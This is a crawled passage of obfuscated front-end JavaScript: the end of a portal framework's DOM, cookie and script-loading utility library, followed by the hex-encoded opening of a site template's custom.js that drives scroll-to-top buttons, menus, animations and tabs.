_0xce4ax11=_0xce4ax20[_0x9b3d[131]][_0x9b3d[123]]();if(_0xce4ax11==_0x9b3d[132]){var _0xce4axf=_0xce4ax22[_0x9b3d[74]];var _0xce4ax10=1;while(_0xce4ax10<_0xce4axf[_0x9b3d[24]]){_0xce4ax22[_0x9b3d[133]](_0xce4axf[_0x9b3d[114]](_0xce4ax10));if(_0xce4ax22[_0x9b3d[130]]==_0xce4ax12[_0x9b3d[130]]){break};_0xce4ax10++}}else{if(_0xce4ax11==_0x9b3d[134]){var _0xce4ax10=_0xce4ax20[_0x9b3d[19]][_0x9b3d[24]]+ 1;var _0xce4ax1f=document[_0x9b3d[127]][_0x9b3d[126]]()[_0x9b3d[135]]();while(_0xce4ax1f[_0x9b3d[136]]()==_0xce4ax20&&_0xce4ax1f[_0x9b3d[138]](_0x9b3d[137],1)==1){--_0xce4ax10};if(_0xce4ax10==_0xce4ax20[_0x9b3d[19]][_0x9b3d[24]]+ 1){_0xce4ax10=-1}}};_0xce4ax21=_0xce4ax10}}else{_0xce4ax21=_0xce4ax22[_0x9b3d[74]][_0x9b3d[18]](_0xce4ax12[_0x9b3d[74]])}}};return _0xce4ax21},cancelCollapseElement:function(_0xce4ax12){a1portal[_0x9b3d[103]](_0xce4ax12[_0x9b3d[34]]+ _0x9b3d[139]);_0xce4ax12[_0x9b3d[141]][_0x9b3d[140]]=_0x9b3d[142]},collapseElement:function(_0xce4axf,_0xce4ax12,_0xce4ax10){if(_0xce4ax12==null){_0xce4ax12=10};_0xce4axf[_0x9b3d[141]][_0x9b3d[143]]=_0x9b3d[33];var _0xce4ax11=new Object();_0xce4ax11[_0x9b3d[45]]=_0xce4ax12;_0xce4ax11[_0x9b3d[71]]=_0xce4axf;_0xce4ax11[_0x9b3d[68]]=_0xce4ax10;_0xce4axf[_0x9b3d[144]]=_0xce4axf[_0x9b3d[145]];a1portal[_0x9b3d[16]].__collapseElement(_0xce4ax11)},__collapseElement:function(_0xce4ax11){var _0xce4ax12=_0xce4ax11[_0x9b3d[45]];var _0xce4ax10=_0xce4ax11[_0x9b3d[71]];var _0xce4axf=_0xce4ax10[_0x9b3d[144]]/_0xce4ax12;if(_0xce4ax10[_0x9b3d[145]]-(_0xce4axf*2)>0){_0xce4ax10[_0x9b3d[141]][_0x9b3d[146]]=(_0xce4ax10[_0x9b3d[145]]- _0xce4axf).toString()+ _0x9b3d[147];a1portal[_0x9b3d[97]](_0xce4ax10[_0x9b3d[34]]+ _0x9b3d[139],10,a1portal[_0x9b3d[16]].__collapseElement,_0xce4ax11)}else{_0xce4ax10[_0x9b3d[141]][_0x9b3d[140]]=_0x9b3d[142];if(_0xce4ax11[_0x9b3d[68]]!=null){_0xce4ax11[_0x9b3d[68]]()}}},cancelExpandElement:function(_0xce4ax12){a1portal[_0x9b3d[103]](_0xce4ax12[_0x9b3d[34]]+ _0x9b3d[148]);_0xce4ax12[_0x9b3d[141]][_0x9b3d[143]]=_0x9b3d[5];_0xce4ax12[_0x9b3d[141]][_0x9b3d[146]]=_0x9b3d[5]},expandElement:function(_0xce4axf,_0xce4ax12,_0xce4ax10){if(_0xce4ax12==null){_0xce4ax12=10};if(_0xce4axf[_0x9b3d[141]][_0x9b3d[140]]==_0x9b3d[142]&&_0xce4axf[_0x9b3d[144]]==null){_0xce4axf[_0x9b3d[141]][_0x9b3d[140]]=_0x9b3d[5];_0xce4axf[_0x9b3d[141]][_0x9b3d[143]]=_0x9b3d[5];_0xce4axf[_0x9b3d[144]]=_0xce4axf[_0x9b3d[145]];_0xce4axf[_0x9b3d[141]][_0x9b3d[143]]=_0x9b3d[33];_0xce4axf[_0x9b3d[141]][_0x9b3d[146]]=_0x9b3d[149]};_0xce4axf[_0x9b3d[141]][_0x9b3d[140]]=_0x9b3d[5];var _0xce4ax11=new Object();_0xce4ax11[_0x9b3d[45]]=_0xce4ax12;_0xce4ax11[_0x9b3d[71]]=_0xce4axf;_0xce4ax11[_0x9b3d[68]]=_0xce4ax10;a1portal[_0x9b3d[16]].__expandElement(_0xce4ax11)},__expandElement:function(_0xce4ax11){var _0xce4ax12=_0xce4ax11[_0x9b3d[45]];var _0xce4ax10=_0xce4ax11[_0x9b3d[71]];var _0xce4axf=_0xce4ax10[_0x9b3d[144]]/_0xce4ax12;if(_0xce4ax10[_0x9b3d[145]]+ _0xce4axf<_0xce4ax10[_0x9b3d[144]]){_0xce4ax10[_0x9b3d[141]][_0x9b3d[146]]=(_0xce4ax10[_0x9b3d[145]]+ _0xce4axf).toString()+ _0x9b3d[147];a1portal[_0x9b3d[97]](_0xce4ax10[_0x9b3d[34]]+ _0x9b3d[148],10,a1portal[_0x9b3d[16]].__expandElement,_0xce4ax11)}else{_0xce4ax10[_0x9b3d[141]][_0x9b3d[143]]=_0x9b3d[5];_0xce4ax10[_0x9b3d[141]][_0x9b3d[146]]=_0x9b3d[5];if(_0xce4ax11[_0x9b3d[68]]!=null){_0xce4ax11[_0x9b3d[68]]()}}},deleteCookie:function(_0xce4axf,_0xce4ax11,_0xce4ax12){if(this[_0x9b3d[150]](_0xce4axf)){this[_0x9b3d[151]](_0xce4axf,_0x9b3d[5],-1,_0xce4ax11,_0xce4ax12);return true};return false},getAttr:function(_0xce4axf,_0xce4ax11,_0xce4ax10){if(_0xce4axf[_0x9b3d[152]]==null){return _0xce4ax10};var _0xce4ax12=_0xce4axf[_0x9b3d[152]](_0xce4ax11);if(_0xce4ax12==null||_0xce4ax12==_0x9b3d[5]){return _0xce4ax10}else{return _0xce4ax12}},getById:function(_0xce4ax12,_0xce4ax11){if(_0xce4ax11==null){_0xce4ax11=document};if(_0xce4ax11[_0x9b3d[153]]){return _0xce4ax11[_0x9b3d[153]](_0xce4ax12)}else{if(_0xce4ax11[_0x9b3d[154]]){return _0xce4ax11[_0x9b3d[154]](_0xce4ax12)}else{return null}}},getByTagName:function(_0xce4ax12,_0xce4ax11){if(_0xce4ax11==null){_0xce4ax11=document};if(_0xce4ax11[_0x9b3d[155]]){return _0xce4ax11[_0x9b3d[155]](_0xce4ax12)}else{if(_0xce4ax11[_0x9b3d[154]]&&_0xce4ax11[_0x9b3d[154]][_0x9b3d[156]]){return _0xce4ax11[_0x9b3d[154]][_0x9b3d[156]](_0xce4ax12)}else{return null}}},getParentByTagName:function(_0xce4ax11,_0xce4ax12){var _0xce4axf=_0xce4ax11[_0x9b3d[110]];_0xce4ax12=_0xce4ax12[_0x9b3d[123]]();while(_0xce4axf!=null){if(_0xce4axf[_0x9b3d[131]]&&_0xce4axf[_0x9b3d[131]][_0x9b3d[123]]()==_0xce4ax12){return _0xce4axf};_0xce4axf=_0xce4axf[_0x9b3d[110]]};return null},getCookie:function(_0xce4ax20){var _0xce4ax1f=_0x9b3d[157]+ document[_0x9b3d[158]];var _0xce4ax10=_0x9b3d[157]+ _0xce4ax20+ _0x9b3d[41];var _0xce4ax11=null;var _0xce4axf=0;var _0xce4ax12=0;if(_0xce4ax1f[_0x9b3d[24]]>0){_0xce4axf=_0xce4ax1f[_0x9b3d[18]](_0xce4ax10);if(_0xce4axf!=-1){_0xce4axf+=_0xce4ax10[_0x9b3d[24]];_0xce4ax12=_0xce4ax1f[_0x9b3d[18]](_0x9b3d[159],_0xce4axf);if(_0xce4ax12==-1){_0xce4ax12=_0xce4ax1f[_0x9b3d[24]]};_0xce4ax11=unescape(_0xce4ax1f[_0x9b3d[114]](_0xce4axf,_0xce4ax12))}};return(_0xce4ax11)},getNonTextNode:function(_0xce4ax12){if(this[_0x9b3d[160]](_0xce4ax12)){return _0xce4ax12};while(_0xce4ax12!=null&&this[_0x9b3d[160]](_0xce4ax12)){_0xce4ax12=this[_0x9b3d[161]](_0xce4ax12,1)};return _0xce4ax12},__leakEvt:function(_0xce4axf,_0xce4ax11,_0xce4ax12){this[_0x9b3d[162]]=_0xce4axf;this[_0x9b3d[71]]=_0xce4ax11;this[_0x9b3d[163]]=_0xce4ax12},addSafeHandler:function(_0xce4axf,_0xce4ax10,_0xce4ax12,_0xce4ax11){_0xce4axf[_0xce4ax10]=this[_0x9b3d[164]](_0xce4ax12,_0xce4ax11);if(a1portal[_0x9b3d[16]][_0x9b3d[82]][_0x9b3d[83]](a1portal[_0x9b3d[16]][_0x9b3d[82]].InternetExplorer)){if(this[_0x9b3d[107]][_0x9b3d[24]]==0){a1portal[_0x9b3d[16]][_0x9b3d[120]](window,_0x9b3d[165],a1portal[_0x9b3d[16]][_0x9b3d[166]])};this[_0x9b3d[107]][this[_0x9b3d[107]][_0x9b3d[24]]]=new a1portal[_0x9b3d[16]].__leakEvt(_0xce4ax10,_0xce4axf,_0xce4axf[_0xce4ax10])}},destroyHandlers:function(){var _0xce4axf=a1portal[_0x9b3d[16]][_0x9b3d[107]][_0x9b3d[24]]- 1;for(var _0xce4ax12=_0xce4axf;_0xce4ax12>=0;_0xce4ax12--){var _0xce4ax11=a1portal[_0x9b3d[16]][_0x9b3d[107]][_0xce4ax12];_0xce4ax11[_0x9b3d[71]][_0x9b3d[122]](_0xce4ax11[_0x9b3d[162]],_0xce4ax11[_0x9b3d[163]]);_0xce4ax11[_0x9b3d[71]][_0xce4ax11[_0x9b3d[162]]]=null;a1portal[_0x9b3d[16]][_0x9b3d[107]][_0x9b3d[24]]=a1portal[_0x9b3d[16]][_0x9b3d[107]][_0x9b3d[24]]- 1}},getObjMethRef:function(_0xce4ax11,_0xce4ax12){return(function(_0xce4axf){_0xce4axf=_0xce4axf||window[_0x9b3d[115]];return _0xce4ax11[_0xce4ax12](_0xce4axf,this)})},getScript:function(_0xce4ax11){if(this[_0x9b3d[109]][_0xce4ax11]){return this[_0x9b3d[109]][_0xce4ax11]};var _0xce4ax12=a1portal[_0x9b3d[16]][_0x9b3d[36]](_0x9b3d[167]);for(var _0xce4axf=0;_0xce4axf<_0xce4ax12[_0x9b3d[24]];_0xce4axf++){if(_0xce4ax12[_0xce4axf][_0x9b3d[73]]!=null&&_0xce4ax12[_0xce4axf][_0x9b3d[73]][_0x9b3d[18]](_0xce4ax11)>-1){this[_0x9b3d[109]][_0xce4ax11]=_0xce4ax12[_0xce4axf];return _0xce4ax12[_0xce4axf]}}},getScriptPath:function(){var _0xce4ax12=a1portal[_0x9b3d[16]][_0x9b3d[169]](_0x9b3d[168]);if(_0xce4ax12){return _0xce4ax12[_0x9b3d[73]][_0x9b3d[29]](_0x9b3d[168],_0x9b3d[5])};return _0x9b3d[5]},getSibling:function(_0xce4ax11,_0xce4axf){if(_0xce4ax11!=null&&_0xce4ax11[_0x9b3d[110]]!=null){for(var _0xce4ax12=0;_0xce4ax12<_0xce4ax11[_0x9b3d[110]][_0x9b3d[170]][_0x9b3d[24]];_0xce4ax12++){if(_0xce4ax11[_0x9b3d[110]][_0x9b3d[170]][_0xce4ax12][_0x9b3d[34]]==_0xce4ax11[_0x9b3d[34]]){if(_0xce4ax11[_0x9b3d[110]][_0x9b3d[170]][_0xce4ax12+ _0xce4axf]!=null){return _0xce4ax11[_0x9b3d[110]][_0x9b3d[170]][_0xce4ax12+ _0xce4axf]}}}};return null},isNonTextNode:function(_0xce4ax12){return(_0xce4ax12[_0x9b3d[171]]!=3&&_0xce4ax12[_0x9b3d[171]]!=8)},scriptFile:function(_0xce4ax12){var _0xce4ax11=_0xce4ax12[_0x9b3d[23]](_0x9b3d[26]);return _0xce4ax11[_0xce4ax11[_0x9b3d[24]]- 1]},loadScript:function(_0xce4ax12,_0xce4axf,_0xce4ax10){var _0xce4ax1f;if(_0xce4ax12!=null&&_0xce4ax12[_0x9b3d[24]]>0){_0xce4ax1f=this[_0x9b3d[172]](_0xce4ax12);if(this[_0x9b3d[108]][_0xce4ax1f]!=null){return}};var _0xce4ax11=new a1portal.ScriptRequest(_0xce4ax12,_0xce4axf,_0xce4ax10);if(_0xce4ax1f){this[_0x9b3d[108]][_0xce4ax1f]=_0xce4ax11};_0xce4ax11[_0x9b3d[100]]();return _0xce4ax11},loadScripts:function(_0xce4ax12,_0xce4ax11,_0xce4axf){if(a1portal[_0x9b3d[108]]==null){var _0xce4ax1f=function(_0xce4ax20,_0xce4ax22,_0xce4ax21){return(function(){a1portal[_0x9b3d[16]][_0x9b3d[173]](_0xce4ax20,_0xce4ax22,_0xce4ax21)})};a1portal[_0x9b3d[16]][_0x9b3d[176]](a1portal[_0x9b3d[16]][_0x9b3d[174]]()+ _0x9b3d[175],null,_0xce4ax1f(_0xce4ax12,_0xce4ax11,_0xce4axf));return};var _0xce4ax10=new a1portal[_0x9b3d[108]].ScriptBatchRequest(_0xce4ax12,_0xce4ax11,_0xce4axf);_0xce4ax10[_0x9b3d[100]]()},scriptStatus:function(_0xce4ax12){var _0xce4axf=this[_0x9b3d[172]](_0xce4ax12);if(this[_0x9b3d[108]][_0xce4axf]){return this[_0x9b3d[108]][_0xce4axf][_0x9b3d[76]]};var _0xce4ax11=this[_0x9b3d[169]](_0xce4ax12);if(_0xce4ax11!=null){return _0x9b3d[46]}else{return _0x9b3d[5]}},setScriptLoaded:function(_0xce4ax12){var _0xce4ax11=this[_0x9b3d[172]](_0xce4ax12);if(this[_0x9b3d[108]][_0xce4ax11]&&a1portal[_0x9b3d[16]][_0x9b3d[108]][_0xce4ax11][_0x9b3d[76]]!=_0x9b3d[46]){a1portal[_0x9b3d[16]][_0x9b3d[108]][_0xce4ax11][_0x9b3d[46]]()}},navigate:function(_0xce4ax11,_0xce4ax12){if(_0xce4ax12!=null&&_0xce4ax12[_0x9b3d[24]]>0){if(_0xce4ax12==_0x9b3d[177]){window[_0x9b3d[85]](_0xce4ax11)}else{document[_0x9b3d[180]][_0xce4ax12][_0x9b3d[179]][_0x9b3d[178]]=_0xce4ax11}}else{window[_0x9b3d[179]][_0x9b3d[178]]=_0xce4ax11};return false},removeChild:function(_0xce4ax12){if(_0xce4ax12[_0x9b3d[110]]){return _0xce4ax12[_0x9b3d[110]][_0x9b3d[181]](_0xce4ax12)}else{return null}},setCookie:function(_0xce4ax1f,_0xce4ax11,_0xce4ax22,_0xce4axf,_0xce4ax12,_0xce4ax10){var _0xce4ax20;if(_0xce4ax22){_0xce4ax20=new Date();_0xce4ax20[_0x9b3d[183]](_0xce4ax20[_0x9b3d[182]]()+(_0xce4ax22*24*60*60*1000))};document[_0x9b3d[158]]=_0xce4ax1f+ _0x9b3d[41]+ escape(_0xce4ax11)+((_0xce4ax20)?_0x9b3d[184]+ _0xce4ax20[_0x9b3d[185]]():_0x9b3d[5])+((_0xce4axf)?_0x9b3d[186]+ _0xce4axf:_0x9b3d[5])+((_0xce4ax12)?_0x9b3d[187]+ _0xce4ax12:_0x9b3d[5])+((_0xce4ax10)?_0x9b3d[188]:_0x9b3d[5]);if(document[_0x9b3d[158]][_0x9b3d[24]]>0){return true}},getCurrentStyle:function(_0xce4ax12,_0xce4ax11){if(document[_0x9b3d[189]]){if(_0xce4ax12[_0x9b3d[171]]!=_0xce4ax12[_0x9b3d[190]]){return null};return document[_0x9b3d[189]][_0x9b3d[194]](_0xce4ax12,_0x9b3d[5])[_0x9b3d[193]](_0xce4ax11[_0x9b3d[23]](_0x9b3d[192])[_0x9b3d[191]](_0x9b3d[5]))};if(_0xce4ax12[_0x9b3d[195]]){return _0xce4ax12[_0x9b3d[195]][_0xce4ax11[_0x9b3d[23]](_0x9b3d[192])[_0x9b3d[191]](_0x9b3d[5])]};if(_0xce4ax12[_0x9b3d[141]]){return _0xce4ax12[_0x9b3d[141]][_0x9b3d[152]](_0xce4ax11[_0x9b3d[23]](_0x9b3d[192])[_0x9b3d[191]](_0x9b3d[5]))};return null},dependenciesLoaded:function(){return(typeof(a1portal)!=_0x9b3d[2])},loadNamespace:function(){if(this[_0x9b3d[11]]==false){if(this[_0x9b3d[64]]()){a1portal[_0x9b3d[16]]=this;this[_0x9b3d[11]]=true;a1portal[_0x9b3d[65]](this[_0x9b3d[4]],this[_0x9b3d[6]])}}},getFormPostString:function(_0xce4axf){var _0xce4ax11=_0x9b3d[5];if(_0xce4axf!=null){if(_0xce4axf[_0x9b3d[131]]&&_0xce4axf[_0x9b3d[131]][_0x9b3d[123]]()==_0x9b3d[196]){for(var _0xce4ax12=0;_0xce4ax12<_0xce4axf[_0x9b3d[197]][_0x9b3d[24]];_0xce4ax12++){_0xce4ax11+=this[_0x9b3d[198]](_0xce4axf[_0x9b3d[197]][_0xce4ax12])}}else{_0xce4ax11=this[_0x9b3d[198]](_0xce4axf);for(var _0xce4ax12=0;_0xce4ax12<_0xce4axf[_0x9b3d[170]][_0x9b3d[24]];_0xce4ax12++){_0xce4ax11+=this[_0x9b3d[199]](_0xce4axf[_0x9b3d[170]][_0xce4ax12])}}};return _0xce4ax11},getElementPostString:function(_0xce4axf){var _0xce4ax12;if(_0xce4axf[_0x9b3d[131]]){_0xce4ax12=_0xce4axf[_0x9b3d[131]][_0x9b3d[123]]()};if(_0xce4ax12==_0x9b3d[132]){var _0xce4ax10=_0xce4axf[_0x9b3d[32]][_0x9b3d[123]]();if(_0xce4ax10==_0x9b3d[74]||_0xce4ax10==_0x9b3d[200]||_0xce4ax10==_0x9b3d[33]||((_0xce4ax10==_0x9b3d[201]||_0xce4ax10==_0x9b3d[202])&&_0xce4axf[_0x9b3d[203]])){return _0xce4axf[_0x9b3d[162]]+ _0x9b3d[41]+ a1portal[_0x9b3d[204]](_0xce4axf[_0x9b3d[19]])+ _0x9b3d[52]}}else{if(_0xce4ax12==_0x9b3d[205]){for(var _0xce4ax11=0;_0xce4ax11<_0xce4axf[_0x9b3d[206]][_0x9b3d[24]];_0xce4ax11++){if(_0xce4axf[_0x9b3d[206]][_0xce4ax11][_0x9b3d[207]]){return _0xce4axf[_0x9b3d[162]]+ _0x9b3d[41]+ a1portal[_0x9b3d[204]](_0xce4axf[_0x9b3d[206]][_0xce4ax11][_0x9b3d[19]])+ _0x9b3d[52]}}}else{if(_0xce4ax12==_0x9b3d[134]){return _0xce4axf[_0x9b3d[162]]+ _0x9b3d[41]+ a1portal[_0x9b3d[204]](_0xce4axf[_0x9b3d[19]])+ _0x9b3d[52]}}};return _0x9b3d[5]}};a1portal_dom[_0x9b3d[13]][_0x9b3d[117]]=function(_0xce4axf,_0xce4ax12,_0xce4ax11){this[_0x9b3d[208]]=_0xce4axf;this[_0x9b3d[119]]=_0xce4ax12;this[_0x9b3d[209]]=_0xce4ax11};a1portal_dom[_0x9b3d[13]][_0x9b3d[106]]=function(){this[_0x9b3d[210]]=_0x9b3d[211];this[_0x9b3d[212]]=_0x9b3d[6];this[_0x9b3d[213]]=_0x9b3d[214];this[_0x9b3d[215]]=_0x9b3d[216];this[_0x9b3d[217]]=_0x9b3d[218];this[_0x9b3d[219]]=_0x9b3d[220];this[_0x9b3d[221]]=_0x9b3d[222];var _0xce4ax10;var _0xce4axf=navigator[_0x9b3d[223]][_0x9b3d[123]]();if(_0xce4axf[_0x9b3d[18]](_0x9b3d[224])!=-1){_0xce4ax10=this[_0x9b3d[219]]}else{if(_0xce4axf[_0x9b3d[18]](_0x9b3d[225])!=-1){_0xce4ax10=this[_0x9b3d[215]]}else{if(_0xce4axf[_0x9b3d[18]](_0x9b3d[226])!=-1){_0xce4ax10=this[_0x9b3d[212]]}else{if(_0xce4axf[_0x9b3d[18]](_0x9b3d[227])!=-1){if(_0xce4axf[_0x9b3d[18]](_0x9b3d[228])!=-1){_0xce4ax10=this[_0x9b3d[221]]}else{_0xce4ax10=this[_0x9b3d[210]]}}else{if(_0xce4axf[_0x9b3d[18]](_0x9b3d[218])!=-1){_0xce4ax10=_0x9b3d[218]}}}}};if(_0xce4ax10==null){_0xce4ax10=this[_0x9b3d[213]]};this[_0x9b3d[32]]=_0xce4ax10;this[_0x9b3d[229]]=parseFloat(navigator[_0x9b3d[230]]);var _0xce4ax11=navigator[_0x9b3d[223]][_0x9b3d[123]]();if(this[_0x9b3d[32]]==this[_0x9b3d[210]]){var _0xce4ax12=navigator[_0x9b3d[230]][_0x9b3d[23]](_0x9b3d[231]);this[_0x9b3d[229]]=parseFloat(_0xce4ax12[1])};if(this[_0x9b3d[32]]==this[_0x9b3d[212]]){var _0xce4ax12=_0xce4ax11[_0x9b3d[23]](_0x9b3d[226]);this[_0x9b3d[229]]=parseFloat(_0xce4ax12[1][_0x9b3d[23]](_0x9b3d[26])[1])}};a1portal_dom[_0x9b3d[13]][_0x9b3d[106]][_0x9b3d[13]]={toString:function(){return this[_0x9b3d[32]]+ _0x9b3d[157]+ this[_0x9b3d[229]]},isType:function(){for(var _0xce4ax12=0;_0xce4ax12<arguments[_0x9b3d[24]];_0xce4ax12++){if(a1portal[_0x9b3d[16]][_0x9b3d[82]][_0x9b3d[32]]==arguments[_0xce4ax12]){return true}};return false}};function a1portal_controls(){this[_0x9b3d[4]]=_0x9b3d[7];this[_0x9b3d[6]]=_0x9b3d[232];this[_0x9b3d[10]]=_0x9b3d[233][_0x9b3d[23]](_0x9b3d[105]);this[_0x9b3d[11]]=false;this[_0x9b3d[232]]=new Array();this[_0x9b3d[234]]=[];this[_0x9b3d[235]]=new Object();this[_0x9b3d[235]][_0x9b3d[236]]=0;this[_0x9b3d[235]][_0x9b3d[237]]=1;this[_0x9b3d[238]]=new Object();this[_0x9b3d[238]][_0x9b3d[239]]=0;this[_0x9b3d[238]][_0x9b3d[240]]=1;this[_0x9b3d[238]][_0x9b3d[142]]=2;this[_0x9b3d[238]][_0x9b3d[241]]=3}a1portal_controls[_0x9b3d[13]]={dependenciesLoaded:function(){return(typeof(a1portal)!=_0x9b3d[2]&&typeof(a1portal[_0x9b3d[16]])!=_0x9b3d[2])},loadNamespace:function(){if(this[_0x9b3d[11]]==false){if(this[_0x9b3d[64]]()){if(typeof(a1portal_control)!=_0x9b3d[2]){a1portal[_0x9b3d[242]](a1portal_controls[_0x9b3d[13]],new a1portal_control)};a1portal[_0x9b3d[232]]=new a1portal_controls();this[_0x9b3d[11]]=true;a1portal[_0x9b3d[65]](this[_0x9b3d[4]],this[_0x9b3d[6]])}}}};a1portal_controls[_0x9b3d[13]][_0x9b3d[243]]=function(_0xce4ax12){if(_0xce4ax12!=null){this[_0x9b3d[244]]=_0xce4ax12;this[_0x9b3d[34]]=_0xce4ax12[_0x9b3d[152]](_0x9b3d[34],_0x9b3d[5]);this[_0x9b3d[245]]=_0xce4ax12[_0x9b3d[152]](_0x9b3d[245],_0x9b3d[5]);this[_0x9b3d[74]]=_0xce4ax12[_0x9b3d[152]](_0x9b3d[246],_0x9b3d[5]);this[_0x9b3d[247]]=_0xce4ax12[_0x9b3d[152]](_0x9b3d[247],_0x9b3d[5]);this[_0x9b3d[248]]=_0xce4ax12[_0x9b3d[152]](_0x9b3d[248],_0x9b3d[5]);this[_0x9b3d[116]]=_0xce4ax12[_0x9b3d[152]](_0x9b3d[249],_0x9b3d[5]);this[_0x9b3d[250]]=_0xce4ax12[_0x9b3d[152]](_0x9b3d[251],_0x9b3d[5]);this[_0x9b3d[252]]=_0xce4ax12[_0x9b3d[152]](_0x9b3d[252],_0x9b3d[253])!=_0x9b3d[254];this[_0x9b3d[255]]=_0xce4ax12[_0x9b3d[152]](_0x9b3d[255],_0x9b3d[5]);this[_0x9b3d[256]]=_0xce4ax12[_0x9b3d[152]](_0x9b3d[256],_0x9b3d[5]);this[_0x9b3d[257]]=_0xce4ax12[_0x9b3d[152]](_0x9b3d[257],_0x9b3d[5]);this[_0x9b3d[258]]=_0xce4ax12[_0x9b3d[152]](_0x9b3d[258],_0x9b3d[5]);this[_0x9b3d[259]]=_0xce4ax12[_0x9b3d[260]]()>0;this[_0x9b3d[261]]=(_0xce4ax12[_0x9b3d[152]](_0x9b3d[259],_0x9b3d[254])==_0x9b3d[253]&&this[_0x9b3d[259]]==false);this[_0x9b3d[262]]=new Number(_0xce4ax12[_0x9b3d[152]](_0x9b3d[263],_0x9b3d[264]));this[_0x9b3d[265]]=_0xce4ax12[_0x9b3d[152]](_0x9b3d[266],_0x9b3d[5]);this[_0x9b3d[267]]=this[_0x9b3d[268]]()}};a1portal_controls[_0x9b3d[13]][_0x9b3d[243]][_0x9b3d[13]]={childNodeCount:function(){return this[_0x9b3d[244]][_0x9b3d[170]][_0x9b3d[24]]},getNodeLevel:function(){var _0xce4ax12=0;var _0xce4ax11=this[_0x9b3d[244]];while(_0xce4ax11!=null){_0xce4ax11=_0xce4ax11[_0x9b3d[110]]();if(_0xce4ax11==null||_0xce4ax11[_0x9b3d[269]]()==_0x9b3d[270]){break};_0xce4ax12++};return _0xce4ax12},update:function(_0xce4ax12){if(_0xce4ax12!=null){var _0xce4ax11=typeof(this[_0xce4ax12]);if(_0xce4ax11==_0x9b3d[271]||_0xce4ax11==_0x9b3d[272]||this[_0xce4ax12]==null){this[_0x9b3d[244]][_0x9b3d[273]](_0xce4ax12,this[_0xce4ax12])}else{if(_0xce4ax11==_0x9b3d[274]){this[_0x9b3d[244]][_0x9b3d[273]](_0xce4ax12,new Number(this[_0xce4ax12]))}}}else{for(_0xce4ax12 in this){this[_0x9b3d[275]](_0xce4ax12)}}}};function a1portal_util(){this[_0x9b3d[4]]=_0x9b3d[7];this[_0x9b3d[6]]=_0x9b3d[276];this[_0x9b3d[10]]=_0x9b3d[233][_0x9b3d[23]](_0x9b3d[105]);this[_0x9b3d[11]]=false}a1portal_util[_0x9b3d[13]][_0x9b3d[64]]=function(){return(typeof(a1portal)!=_0x9b3d[2]&&typeof(a1portal[_0x9b3d[16]])!=_0x9b3d[2])};a1portal_util[_0x9b3d[13]][_0x9b3d[67]]=function(){if(this[_0x9b3d[11]]==false){if(this[_0x9b3d[64]]()){if(typeof(a1portal_utility)!=_0x9b3d[2]){a1portal[_0x9b3d[242]](a1portal_util[_0x9b3d[13]],new a1portal_utility)};a1portal[_0x9b3d[277]]=new a1portal_util();this[_0x9b3d[11]]=true;a1portal[_0x9b3d[65]](this[_0x9b3d[4]],this[_0x9b3d[6]])}}};__a1portal_m_aNamespaces[__a1portal_m_aNamespaces[_0x9b3d[24]]]=new a1portal_util();__a1portal_m_aNamespaces[__a1portal_m_aNamespaces[_0x9b3d[24]]]=new a1portal_controls();__a1portal_m_aNamespaces[__a1portal_m_aNamespaces[_0x9b3d[24]]]=new a1portal_dom();__a1portal_m_aNamespaces[__a1portal_m_aNamespaces[_0x9b3d[24]]]=new __a1portal();for(var i=__a1portal_m_aNamespaces[_0x9b3d[24]]- 1;i>=0;i--){__a1portal_m_aNamespaces[i][_0x9b3d[67]]()};

--- FILE ---
content_type: application/javascript
request_url: http://www.ynlongcai.com/templates/cnmuban/js/custom.js
body_size: 17553
content:
var _0xc77c=["\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70","\x64\x69\x73\x70\x6C\x61\x79","\x62\x6C\x6F\x63\x6B","\x63\x73\x73","\x66\x61\x64\x65\x49\x6E","\x2E\x67\x6F\x74\x6F\x70","\x6E\x6F\x6E\x65","\x66\x61\x64\x65\x4F\x75\x74","\x73\x63\x72\x6F\x6C\x6C","\x61\x6E\x69\x6D\x61\x74\x65","\x62\x6F\x64\x79\x2C\x68\x74\x6D\x6C","\x63\x6C\x69\x63\x6B","\x3A\x76\x69\x73\x69\x62\x6C\x65","\x69\x73","\x2E\x66\x69\x78\x65\x64\x2D\x62\x6F\x74\x74\x6F\x6D","\x70\x61\x64\x64\x69\x6E\x67\x42\x6F\x74\x74\x6F\x6D","\x68\x65\x69\x67\x68\x74","\x23\x77\x72\x61\x70\x70\x65\x72","\x66\x61\x73\x74","\x73\x68\x6F\x77","\x73\x75\x70\x65\x72\x66\x69\x73\x68","\x2E\x6C\x61\x6E\x67\x75\x61\x67\x65\x20\x75\x6C\x2E\x73\x66\x2D\x6D\x65\x6E\x75","\x2E\x6D\x61\x69\x6E\x2D\x6E\x61\x76\x20\x75\x6C\x2E\x73\x66\x2D\x6D\x65\x6E\x75","\x6E\x61\x76\x2D\x68\x6F\x76\x65\x72","\x61\x64\x64\x43\x6C\x61\x73\x73","\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73","\x68\x6F\x76\x65\x72","\x65\x6E\x64","\x6C\x61\x73\x74","\x2E\x6D\x61\x69\x6E\x2D\x6E\x61\x76\x20\x75\x6C\x2E\x73\x66\x2D\x6D\x65\x6E\x75\x20\x3E\x20\x6C\x69","\x74\x61\x72\x67\x65\x74","\x61\x74\x74\x72","\x5F\x62\x6C\x61\x6E\x6B","\x68\x72\x65\x66","\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x3A\x3B","\x23","\x2E\x6D\x61\x69\x6E\x2D\x6E\x61\x76\x20\x6C\x69\x20\x61\x2C\x20\x2E\x6C\x6F\x67\x6F\x20\x61","\x62\x6F\x75\x6E\x63\x65\x49\x6E\x20\x30\x2E\x35\x73\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x20\x62\x6F\x74\x68","\x62\x6F\x75\x6E\x63\x65\x49\x6E\x20\x31\x73\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x20\x62\x6F\x74\x68","\x70\x6F\x73\x69\x74\x69\x6F\x6E","\x72\x65\x6C\x61\x74\x69\x76\x65","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x70\x61\x67\x65\x2D\x63\x6F\x76\x65\x72\x27\x3E\x3C\x2F\x64\x69\x76\x3E","\x61\x70\x70\x65\x6E\x64","\x62\x6F\x64\x79","\x64\x65\x6C\x61\x79","\x2E\x70\x61\x67\x65\x2D\x63\x6F\x76\x65\x72","\x20\x3E\x20\x2E\x74\x61\x62\x73\x2D\x70\x61\x6E\x65\x73\x20\x3E\x20\x64\x69\x76","\x74\x61\x62\x73","\x2E\x74\x61\x62\x73\x2D\x6E\x61\x76","\x70\x61\x72\x65\x6E\x74","\x69\x6E\x6